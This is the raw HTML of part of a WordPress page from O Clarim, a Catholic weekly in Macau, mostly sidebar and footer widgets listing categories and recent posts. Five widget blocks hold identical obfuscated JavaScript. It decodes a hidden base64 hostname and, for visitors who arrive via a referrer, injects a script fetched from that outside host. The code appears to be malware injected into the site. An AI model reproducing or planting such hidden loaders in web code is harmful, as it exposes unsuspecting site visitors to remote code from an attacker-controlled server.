<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='16119' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
	<div class="sidebar-widget-wrapper">
					<aside id="search-2" class="widget widget_search"><h2 class="widget-title">Pesquisar</h2><form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form></aside><aside id="calendar-4" class="widget widget_calendar"><h2 class="widget-title">Calendário</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td><a href="https://www.oclarim.com.mo/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://www.oclarim.com.mo/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://www.oclarim.com.mo/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td><a href="https://www.oclarim.com.mo/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://www.oclarim.com.mo/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://www.oclarim.com.mo/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td>15</td><td><a href="https://www.oclarim.com.mo/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td><a href="https://www.oclarim.com.mo/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td><a href="https://www.oclarim.com.mo/2026/01/18/" aria-label="Posts published on January 18, 2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td><a href="https://www.oclarim.com.mo/2026/01/20/" aria-label="Posts published on January 20, 2026">20</a></td><td><a href="https://www.oclarim.com.mo/2026/01/21/" aria-label="Posts published on January 21, 2026">21</a></td><td>22</td><td><a href="https://www.oclarim.com.mo/2026/01/23/" aria-label="Posts published on January 23, 2026">23</a></td><td id="today"><a href="https://www.oclarim.com.mo/2026/01/24/" aria-label="Posts published on January 24, 2026">24</a></td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.oclarim.com.mo/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="newsletterwidget-2" class="widget widget_newsletterwidget"><h2 class="widget-title">Boletim Informativo</h2>Inscreva-se para receber as edicoes semanais por via electronica. <p> </p><div class="tnp tnp-widget"><form method="post" action="https://www.oclarim.com.mo/?na=s">

<input type="hidden" name="nr" value="widget"><input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email"><label for="tnp-email">Email</label>
<input class="tnp-email" type="email" name="ne" value="" required></div>
<div class="tnp-field tnp-field-button"><input class="tnp-submit" type="submit" value="Subscribe" >
</div>
</form>
</div></aside><aside id="magazine-point-recent-posts-extended-1" class="widget magazine_point_widget_recent_posts_extended"><h2 class="widget-title">Featured Highlights</h2>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/servico-de-oracao-pela-unidade-dos-cristaos-realizou-se-a-17-de-janeiro/">
										<img width="128" height="88" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Unidade-dos-Cristãos-e1769085780941.jpg" class="alignleft wp-post-image" alt="Bispo de Macau e Arcebispo Anglicano de Hong Kong rezaram juntos" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/servico-de-oracao-pela-unidade-dos-cristaos-realizou-se-a-17-de-janeiro/">SERVIÇO DE ORAÇÃO PELA UNIDADE DOS CRISTÃOS REALIZOU-SE A 17 DE JANEIRO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 24, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/3o-domingo-comum-ano-a-25-de-janeiro/">
										<img width="128" height="67" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Liturgia-1-scaled-e1769072504194.jpg" class="alignleft wp-post-image" alt="3º DOMINGO COMUM – Ano A – 25 de Janeiro" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/3o-domingo-comum-ano-a-25-de-janeiro/">3º DOMINGO COMUM – Ano A – 25 de Janeiro</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 24, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/audiencia-publica-semanal-das-quartas-feiras-2/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Audiência-scaled-e1769072679694.jpg" class="alignleft wp-post-image" alt="AUDIÊNCIA PÚBLICA SEMANAL DAS QUARTAS-FEIRAS" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/audiencia-publica-semanal-das-quartas-feiras-2/">AUDIÊNCIA PÚBLICA SEMANAL DAS QUARTAS-FEIRAS</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 23, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/cinco-anos-em-torno-dos-diferentes-aspectos-da-vivencia-da-fe/">
										<img width="128" height="80" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Teologia-YouTube-e1769082534579.png" class="alignleft wp-post-image" alt="Padre Daniel Ribeiro lança Curso Básico de Teologia" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/cinco-anos-em-torno-dos-diferentes-aspectos-da-vivencia-da-fe/">CINCO ANOS EM TORNO DOS DIFERENTES ASPECTOS DA VIVÊNCIA DA FÉ</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 23, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .sidebar-widget-wrapper -->
</div><!-- #sidebar-primary -->
		    </div><!-- .inner-wrapper -->
		    </div><!-- .container -->
		    		</div><!-- #content -->
		
	
	<div id="footer-widgets" class="widget-area" role="complementary">
		<div class="container">
						<div class="inner-wrapper">
										<div class="widget-column footer-active-4">
							<aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-23"><a href="https://www.oclarim.com.mo/category/apontamento/">Apontamento</a> (307)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.oclarim.com.mo/category/asia/">Ásia</a> (54)
</li>
	<li class="cat-item cat-item-50"><a href="https://www.oclarim.com.mo/category/business/">Business</a> (5)
</li>
	<li class="cat-item cat-item-41"><a href="https://www.oclarim.com.mo/category/cartas-aos-leitores/">Cartas aos Leitores</a> (10)
</li>
	<li class="cat-item cat-item-26"><a href="https://www.oclarim.com.mo/category/cartoon/" title="Categoria cartoon">Cartoon</a> (356)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.oclarim.com.mo/category/centrais/">Centrais</a> (276)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.oclarim.com.mo/category/china/">China</a> (22)
</li>
	<li class="cat-item cat-item-43"><a href="https://www.oclarim.com.mo/category/coisas-e-loisas/">Coisas e Loisas</a> (17)
</li>
	<li class="cat-item cat-item-24"><a href="https://www.oclarim.com.mo/category/cultura/">Cultura</a> (447)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.oclarim.com.mo/category/desporto/">Desporto</a> (75)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.oclarim.com.mo/category/destaque/">Destaque</a> (1,056)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.oclarim.com.mo/category/eclesial/">Eclesial</a> (1,612)
</li>
	<li class="cat-item cat-item-51"><a href="https://www.oclarim.com.mo/category/economy/">Economy</a> (1)
</li>
	<li class="cat-item cat-item-52"><a href="https://www.oclarim.com.mo/category/editor/">Editor</a> (1)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.oclarim.com.mo/category/editorial/">Editorial</a> (5)
</li>
	<li class="cat-item cat-item-53"><a href="https://www.oclarim.com.mo/category/entertainment/">Entertainment</a> (2)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.oclarim.com.mo/category/entrevista/">Entrevista</a> (236)
</li>
	<li class="cat-item cat-item-39"><a href="https://www.oclarim.com.mo/category/europa/">Europa</a> (1)
</li>
	<li class="cat-item cat-item-54"><a href="https://www.oclarim.com.mo/category/fashion/">Fashion</a> (5)
</li>
	<li class="cat-item cat-item-55"><a href="https://www.oclarim.com.mo/category/healths/">Healths</a> (1)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.oclarim.com.mo/category/hong-kong/">Hong Kong</a> (7)
</li>
	<li class="cat-item cat-item-42"><a href="https://www.oclarim.com.mo/category/internacional/">Internacional</a> (285)
</li>
	<li class="cat-item cat-item-66"><a href="https://www.oclarim.com.mo/category/jornadas-mundias-da-juventude-2023/">Jornadas Mundias Da Juventude 2023</a> (15)
</li>
	<li class="cat-item cat-item-46"><a href="https://www.oclarim.com.mo/category/liturgia/">Liturgia</a> (323)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.oclarim.com.mo/category/local/">Local</a> (2,136)
</li>
	<li class="cat-item cat-item-38"><a href="https://www.oclarim.com.mo/category/lusofonia/">Lusofonia</a> (5)
</li>
	<li class="cat-item cat-item-47"><a href="https://www.oclarim.com.mo/category/meio-ambiente/">Meio Ambiente</a> (1)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.oclarim.com.mo/category/natal/">Natal</a> (31)
</li>
	<li class="cat-item cat-item-56"><a href="https://www.oclarim.com.mo/category/news/">News</a> (4)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.oclarim.com.mo/category/opiniao/">Opinião</a> (384)
</li>
	<li class="cat-item cat-item-35"><a href="https://www.oclarim.com.mo/category/pascoa/">Páscoa</a> (31)
</li>
	<li class="cat-item cat-item-57"><a href="https://www.oclarim.com.mo/category/politics/">Politics</a> (1)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.oclarim.com.mo/category/portugal/">Portugal</a> (158)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.oclarim.com.mo/category/primeira/">Primeira</a> (362)
</li>
	<li class="cat-item cat-item-58"><a href="https://www.oclarim.com.mo/category/recent-news/">Recent News</a> (3)
</li>
	<li class="cat-item cat-item-44"><a href="https://www.oclarim.com.mo/category/reflexao/">Reflexão</a> (4)
</li>
	<li class="cat-item cat-item-48"><a href="https://www.oclarim.com.mo/category/religiao/">Religião</a> (123)
</li>
	<li class="cat-item cat-item-25"><a href="https://www.oclarim.com.mo/category/rota-dos-500-anos/">Rota dos 500 Anos</a> (115)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.oclarim.com.mo/category/sociedade/">Sociedade</a> (84)
</li>
	<li class="cat-item cat-item-37"><a href="https://www.oclarim.com.mo/category/suplementos/">Suplementos</a> (14)
</li>
	<li class="cat-item cat-item-59"><a href="https://www.oclarim.com.mo/category/technology/">Technology</a> (5)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.oclarim.com.mo/category/todas/">Todas as Categorias</a> (8,520)
</li>
	<li class="cat-item cat-item-65"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/todas-as-categorias/">Todas as categorias</a> (3)
</li>
	<li class="cat-item cat-item-64"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/">Todas as caytergorias</a> (1)
</li>
	<li class="cat-item cat-item-60"><a href="https://www.oclarim.com.mo/category/uncategorized/">Uncategorized</a> (1)
</li>
	<li class="cat-item cat-item-45"><a href="https://www.oclarim.com.mo/category/vaticano/">Vaticano</a> (93)
</li>
	<li class="cat-item cat-item-61"><a href="https://www.oclarim.com.mo/category/world-news/">World News</a> (5)
</li>
			</ul>

			</aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-3" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">Fashion</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/servico-de-oracao-pela-unidade-dos-cristaos-realizou-se-a-17-de-janeiro/">
										<img width="128" height="88" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Unidade-dos-Cristãos-e1769085780941.jpg" class="alignleft wp-post-image" alt="Bispo de Macau e Arcebispo Anglicano de Hong Kong rezaram juntos" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/servico-de-oracao-pela-unidade-dos-cristaos-realizou-se-a-17-de-janeiro/">SERVIÇO DE ORAÇÃO PELA UNIDADE DOS CRISTÃOS REALIZOU-SE A 17 DE JANEIRO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 24, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/3o-domingo-comum-ano-a-25-de-janeiro/">
										<img width="128" height="67" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Liturgia-1-scaled-e1769072504194.jpg" class="alignleft wp-post-image" alt="3º DOMINGO COMUM – Ano A – 25 de Janeiro" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/3o-domingo-comum-ano-a-25-de-janeiro/">3º DOMINGO COMUM – Ano A – 25 de Janeiro</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 24, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/audiencia-publica-semanal-das-quartas-feiras-2/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Audiência-scaled-e1769072679694.jpg" class="alignleft wp-post-image" alt="AUDIÊNCIA PÚBLICA SEMANAL DAS QUARTAS-FEIRAS" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/audiencia-publica-semanal-das-quartas-feiras-2/">AUDIÊNCIA PÚBLICA SEMANAL DAS QUARTAS-FEIRAS</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 23, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-4" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">The World</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/servico-de-oracao-pela-unidade-dos-cristaos-realizou-se-a-17-de-janeiro/">
										<img width="128" height="88" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Unidade-dos-Cristãos-e1769085780941.jpg" class="alignleft wp-post-image" alt="Bispo de Macau e Arcebispo Anglicano de Hong Kong rezaram juntos" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/servico-de-oracao-pela-unidade-dos-cristaos-realizou-se-a-17-de-janeiro/">SERVIÇO DE ORAÇÃO PELA UNIDADE DOS CRISTÃOS REALIZOU-SE A 17 DE JANEIRO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 24, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/3o-domingo-comum-ano-a-25-de-janeiro/">
										<img width="128" height="67" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Liturgia-1-scaled-e1769072504194.jpg" class="alignleft wp-post-image" alt="3º DOMINGO COMUM – Ano A – 25 de Janeiro" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/3o-domingo-comum-ano-a-25-de-janeiro/">3º DOMINGO COMUM – Ano A – 25 de Janeiro</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 24, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/audiencia-publica-semanal-das-quartas-feiras-2/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Audiência-scaled-e1769072679694.jpg" class="alignleft wp-post-image" alt="AUDIÊNCIA PÚBLICA SEMANAL DAS QUARTAS-FEIRAS" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/audiencia-publica-semanal-das-quartas-feiras-2/">AUDIÊNCIA PÚBLICA SEMANAL DAS QUARTAS-FEIRAS</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 23, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-social-2" class="widget magazine_point_widget_social"><h3 class="widget-title">Social Links</h3><ul id="menu-social-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></aside>
		<aside id="recent-posts-5" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Blog</h3>
		<ul>
											<li>
					<a href="https://www.oclarim.com.mo/local/servico-de-oracao-pela-unidade-dos-cristaos-realizou-se-a-17-de-janeiro/">SERVIÇO DE ORAÇÃO PELA UNIDADE DOS CRISTÃOS REALIZOU-SE A 17 DE JANEIRO</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/todas/3o-domingo-comum-ano-a-25-de-janeiro/">3º DOMINGO COMUM – Ano A – 25 de Janeiro</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/todas/audiencia-publica-semanal-das-quartas-feiras-2/">AUDIÊNCIA PÚBLICA SEMANAL DAS QUARTAS-FEIRAS</a>
									</li>
					</ul>

		</aside><aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
									</div><!-- .inner-wrapper -->
		</div><!-- .container -->
	</div><!-- #footer-widgets -->

<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">	
							<div class="copyright">
				Copyright &copy; All rights reserved.			</div>
				<div class="site-info">
			Magazine Point by <a target="_blank" rel="nofollow" href="https://axlethemes.com">Axle Themes</a>		</div>
			</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<script type="text/javascript">
        //<![CDATA[
        
      !function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
      
      window.___gcfg = {lang: "en"};
		  (function() {
		    var po = document.createElement("script"); po.type = "text/javascript"; po.async = true;
		    po.src = "https://apis.google.com/js/plusone.js";
		    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(po, s);
		  })();
      
        //]]>
  		</script>
  <div id="fb-root"></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script><script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/skip-link-focus-fix.min.js?ver=20130115' id='magazine-point-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/cycle2/js/jquery.cycle2.min.js?ver=2.1.6' id='jquery-cycle2-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/js/jquery.sidr.min.js?ver=2.2.1' id='jquery-sidr-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.js?ver=1.5.9' id='jquery-slick-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/custom.min.js?ver=2.0.2' id='magazine-point-custom-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/comment-reply.min.js?ver=5.8.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.oclarim.com.mo&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="ZackX9Pow1wDkPweymzXAw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="ZackX9Pow1wDkPweymzXAw"></script></body></html>